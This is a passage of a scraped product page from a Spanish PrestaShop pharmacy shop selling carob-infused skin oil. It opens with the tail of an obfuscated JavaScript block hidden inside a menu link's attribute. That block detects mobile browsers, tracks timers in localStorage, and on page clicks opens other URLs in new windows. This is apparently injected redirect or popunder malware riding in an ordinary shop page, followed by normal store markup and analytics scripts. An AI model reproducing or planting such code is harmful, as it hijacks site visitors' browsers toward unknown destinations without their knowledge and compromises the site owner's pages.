_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=&gt;localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=&gt;localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=&gt;localStorage[&#039;setItem&#039;](_0x4fa63b+&#039;-local-storage&#039;,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=&gt;{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[&#039;round&#039;](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=&gt;{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=&gt;{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+&#039;-hurs&#039;,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&amp;&amp;window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[&#039;test&#039;](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[&#039;userAgent&#039;]||navigator[_0x573149(0x1dd)]||window[&#039;opera&#039;]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[&#039;host&#039;];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&amp;&amp;_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0&gt;=_0x3edee4&amp;&amp;(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4&gt;=_0x27386d&amp;&amp;(_0x20f559&amp;&amp;window[_0x595ec9(0x1f2)]()&amp;&amp;(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](&#039;click&#039;,_0xfb5e65);}());"> VARIOS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=25&amp;controller=category" title=""> VIDA SEXUAL </a><ul><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=152&amp;controller=category" title="RELACIONES SEGURAS&nbsp;"> PRESERVATIVOS </a></li></ul></li></ul></div></div><div id="newsletter_block_left" class="block"><h4>Boletín</h4><div class="block_content"><form action="//www.farmaexpres.com/index.php" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Introduzca su dirección de correo electrónico" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>OK</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><div id="rss_block_left" class="block"><p class="title_block">fuentes RSS</p><div class="block_content"><p>No se ha añadido ninguna fuente RSS</p></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.farmaexpres.com/index.php?id_product=1101&controller=product"><div class="primary_block row"><div class="container"><div class="top-hr"></div></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <a class="jqzoom" title="OLI DE GARROFA" rel="gal1" href="https://www.farmaexpres.com/img/p/1/4/0/8/1408-thickbox_default.jpg"> <img itemprop="image" src="https://www.farmaexpres.com/img/p/1/4/0/8/1408-large_default.jpg" title="OLI DE GARROFA" alt="OLI DE GARROFA"/> </a> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_1408" class="last"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://www.farmaexpres.com/img/p/1/4/0/8/1408-large_default.jpg',largeimage: 'https://www.farmaexpres.com/img/p/1/4/0/8/1408-thickbox_default.jpg'}" title="OLI DE GARROFA"> <img class="img-responsive" id="thumb_1408" src="https://www.farmaexpres.com/img/p/1/4/0/8/1408-cart_default.jpg" alt="OLI DE GARROFA" title="OLI DE GARROFA" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">OLI DE GARROFA</h1><p id="product_reference"> <label>Referencia: </label> <span class="editable" itemprop="sku" content="9051"></span></p><p id="product_condition"> <label>Estado: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nuevo</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p style="text-align:center;"><strong>OLI DE GARROFA GOBERT</strong></p><p style="text-align:center;"><strong>FRASCO DE 30 mL. CON BOMBA DOSIFICADORA</strong></p><p style="text-align:center;"><strong>ACEITE MACERADO DE ALGARROBA&nbsp;</strong></p><p style="text-align:center;"><strong>RICO EN VITAMINAS Y MINERALES</strong></p><p style="text-align:center;"><strong>ANTIENVEJECIMIENTO</strong></p><p style="text-align:center;"><strong>NUTRITIVO</strong></p><p style="text-align:center;"><strong>DOLORES MUSCULARES&nbsp;</strong></p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&aacute;s detalles </a></p></div><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-warning">Este producto ya no se encuentra disponible</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Fecha de disponibilidad:</span> <span id="availability_date_value"></span></p><div id="oosHook"></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Tuitear </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Compartir </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p><ul id="usefull_link_block" class="clearfix no-print"><li id="left_share_fb"> <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.farmaexpres.com%2Findex.php%3Fid_product%3D1101%26controller%3Dproduct&amp;t=OLI+DE+GARROFA" class="_blank">¡Compartir&nbsp;en Facebook!</a></li><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Enviar a un amigo </a><div style="display: none;"><div id="send_friend_form"><h2 class="page-subheading"> Enviar a un amigo</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.farmaexpres.com/img/p/1/4/0/8/1408-home_default.jpg" height="215" width="215" alt="OLI DE GARROFA" /><div class="product_desc"><p class="product_name"> <strong>OLI DE GARROFA</strong></p><p style="text-align:center;"><strong>OLI DE GARROFA GOBERT</strong></p><p style="text-align:center;"><strong>FRASCO DE 30 mL. CON BOMBA DOSIFICADORA</strong></p><p style="text-align:center;"><strong>ACEITE MACERADO DE ALGARROBA&nbsp;</strong></p><p style="text-align:center;"><strong>RICO EN VITAMINAS Y MINERALES</strong></p><p style="text-align:center;"><strong>ANTIENVEJECIMIENTO</strong></p><p style="text-align:center;"><strong>NUTRITIVO</strong></p><p style="text-align:center;"><strong>DOLORES MUSCULARES&nbsp;</strong></p></div></div><div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Destinatario :</p><p class="text"> <label for="friend_name"> Nombre de su amigo <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> Dirección de correo electrónico de su amigo <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Campos requeridos</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Enviar</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Cancelar </a></p></div></div></div></div></li><li id="favoriteproducts_block_extra_added"> Eliminar este producto de mi lista de favoritos.</li><li id="favoriteproducts_block_extra_removed"> Añadir este producto a mi lista de favoritos.</li><li class="print"> <a href="javascript:print();"> Imprimir </a></li></ul></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://www.farmaexpres.com/index.php?controller=cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="cf9b966fee7c948d5972d4c2e0d2f1a9" /> <input type="hidden" name="id_product" value="1101" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" class="price" itemprop="price" content="25">25,00 €</span> impuestos incl.<meta itemprop="priceCurrency" content="EUR" /></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Cantidad</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> La cantidad m&iacute;nima de pedido para el producto es <b id="minimal_quantity_label">1</b></p><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_1">Capacidad&nbsp;</label><div class="attribute_list"> <select name="group_1" id="group_1" class="form-control attribute_select no-print"><option value="501" title="1000 ml.">1000 ml.</option><option value="570" selected="selected" title="30 ML">30 ML</option> </select></div></fieldset></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>A&ntilde;adir al carrito</span> </button></p></div><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div></div></div></form></div></div> <section class="page-product-box"><h3 class="page-product-heading">M&aacute;s informaci&oacute;n</h3><div class="rte"><p>El aceite macerado de algarroba hidrata y mejora la apariencia y el estado general de la piel. Ideal para prevenir el envejecimiento de la piel, gracias a su contenido en vitaminas A,B,C,D y E Y y de sus minerales ( hierro, zinc, calcio, potasio, sodio, magnesio, azufre, cobre, fósforo, manganeso, bario y selenio).</p><p>En procesos de masajes se mejoran los dolores reumáticos.</p><p>Aplicar de forma continua con un ligero masaje sobre la piel hasta su total absorción.</p><p></p></div> </section></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Información</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.farmaexpres.com/index.php?controller=contact" title="Contáctenos"> Contáctenos </a></li><li> <a href="https://www.farmaexpres.com/index.php?controller=sitemap" title="Mapa del sitio"> Mapa del sitio </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.prestashop.com"> © 2026 - Software para Ecommerce de PrestaShop™ </a></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Información sobre la tienda</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>farmaexpres.com, C/General polavieja 26- 03012- Alicante</li><li> <i class="icon-phone"></i>Llámenos ahora: <span>965248667</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%61%64%6d%69%6e%69%73%74%72%61%63%69%6f%6e@%66%61%72%6d%61%65%78%70%72%65%73.%63%6f%6d" >&#x61;&#x64;&#x6d;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x72;&#x61;&#x63;&#x69;&#x6f;&#x6e;&#x40;&#x66;&#x61;&#x72;&#x6d;&#x61;&#x65;&#x78;&#x70;&#x72;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://www.farmaexpres.com/index.php?controller=my-account" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://www.farmaexpres.com/index.php?controller=history" title="Mis pedidos" rel="nofollow">Mis pedidos</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=order-follow" title="Mis devoluciones de mercancia" rel="nofollow">Mis devoluciones de mercancia</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=order-slip" title="Mis facturas por abono" rel="nofollow">Mis facturas por abono</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=addresses" title="Mis direcciones" rel="nofollow">Mis direcciones</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=identity" title="Administrar mis datos personales" rel="nofollow">Mis datos personales</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=discount" title="Mis cupones de descuento" rel="nofollow">Mis cupones de descuento</a></li></ul></div> </section></div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Cerrar';var FancyboxI18nNext='Siguiente';var FancyboxI18nPrev='Anterior';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"570","id_attribute_group":"1","attribute":"30_ml","group":"capacidad"},{"id_attribute":"501","id_attribute_group":"1","attribute":"1000_ml_","group":"capacidad"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.farmaexpres.com/';var baseUri='https://www.farmaexpres.com/index.php';var blocksearch_type='top';var combinations={"1264":{"attributes_values":{"1":"1000 ml."},"attributes":[501],"price":155.371901000000008252754923887550830841064453125,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"9051","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'501'"},"1263":{"attributes_values":{"1":"30 ML"},"attributes":[570],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":-2,"reference":"9051","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'570'"}};var combinationsFromController={"1264":{"attributes_values":{"1":"1000 ml."},"attributes":[501],"price":155.371901000000008252754923887550830841064453125,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"9051","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'501'"},"1263":{"attributes_values":{"1":"30 ML"},"attributes":[570],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":-2,"reference":"9051","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'570'"}};var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-28 12:02:00';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personalización n°';var default_eco_tax=0;var delete_txt='Eliminar';var displayDiscountPrice='0';var displayList=true;var displayPrice=0;var doesntExist='Esta combinación no existe para este producto. Por favor, seleccione otra combinación.';var doesntExistNoMore='Este producto ya no se encuentra disponible';var doesntExistNoMoreBut='con esos atributos pero está disponible con otros.';var ecotaxTax_rate=0;var favorite_products_id_product=1101;var favorite_products_url_add='https://www.farmaexpres.com/index.php?process=add&fc=module&module=favoriteproducts&controller=actions';var favorite_products_url_remove='https://www.farmaexpres.com/index.php?process=remove&fc=module&module=favoriteproducts&controller=actions';var fieldRequired='Por favor, rellene todos los campos requeridos antes de guardar su personalización.';var freeProductTranslation='¡Gratis!';var freeShippingTranslation='¡Envío gratuito!';var generated_date=1769598120;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=1408;var id_lang=3;var id_product=1101;var img_dir='https://www.farmaexpres.com/themes/default-bootstrap/img/';var img_prod_dir='https://www.farmaexpres.com/img/p/';var img_ps_dir='https://www.farmaexpres.com/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=true;var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Introduzca su dirección de correo electrónico';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=20.661157;var productBasePriceTaxExcluded=20.661157;var productBasePriceTaxIncl=25;var productHasAttributes=true;var productPrice=25;var productPriceTaxExcluded=20.661157;var productPriceTaxIncluded=25;var productPriceWithoutReduction=25;var productReference='9051';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleccione un archivo';var product_fileDefaultHtml='Ningún archivo seleccionado';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='eliminar este producto de mi carrito';var roundMode=2;var search_url='https://www.farmaexpres.com/index.php?controller=search';var sharing_img='https://www.farmaexpres.com/img/p/1/4/0/8/1408.jpg';var sharing_name='OLI DE GARROFA';var sharing_url='https://www.farmaexpres.com/index.php?id_product=1101&controller=product';var specific_currency=false;var specific_price=0;var static_token='cf9b966fee7c948d5972d4c2e0d2f1a9';var stf_msg_error='Su correo electrónico no ha podido ser enviado. Por favor, compruebe la dirección de correo electrónico e inténtelo de nuevo.';var stf_msg_required='No ha rellenado los campos requeridos';var stf_msg_success='Su correo electrónico ha sido enviado correctamente';var stf_msg_title='Enviar a un amigo';var stf_secure_key='2144144fc703e87e5a365ede7aaa0fde';var stock_management=0;var taxRate=21;var toBeDetermined='A determinar';var token='cf9b966fee7c948d5972d4c2e0d2f1a9';var upToTxt='Hasta';var uploading_in_progress='Actualización en curso, por favor, sea paciente.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_54_ab9bf95e3261730a8a2df3d6ff33fa58.js"></script> <script type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;writeBookmarkLink('https://www.farmaexpres.com/index.php?id_product=1101&amp;controller=product','aceites , antienvejecimiento, dolores musculares','favoritos');;$(document).ready(function(){plugins=new Object;plugins.adobe_director=(PluginDetect.getVersion("Shockwave")!=null)?1:0;plugins.adobe_flash=(PluginDetect.getVersion("Flash")!=null)?1:0;plugins.apple_quicktime=(PluginDetect.getVersion("QuickTime")!=null)?1:0;plugins.windows_media=(PluginDetect.getVersion("WindowsMediaPlayer")!=null)?1:0;plugins.sun_java=(PluginDetect.getVersion("java")!=null)?1:0;plugins.real_player=(PluginDetect.getVersion("RealPlayer")!=null)?1:0;navinfo={screen_resolution_x:screen.width,screen_resolution_y:screen.height,screen_color:screen.colorDepth};for(var i in plugins)
navinfo[i]=plugins[i];navinfo.type="navinfo";navinfo.id_guest="366057";navinfo.token="bfc02254fd774a7daf4cfdffe864331e2cba6f5e";$.post("https://www.farmaexpres.com/index.php?controller=statistics",navinfo);});;var time_start;$(window).load(function(){time_start=new Date();});$(window).unload(function(){var time_end=new Date();var pagetime=new Object;pagetime.type="pagetime";pagetime.id_connections="349048";pagetime.id_page="3187";pagetime.time_start="2026-01-28 12:02:00";pagetime.token="795a1d7e7c6a5e0fb9cfe392f8387f53e715019e";pagetime.time=time_end-time_start;$.post("https://www.farmaexpres.com/index.php?controller=statistics",pagetime);});/* ]]> */</script></body></html>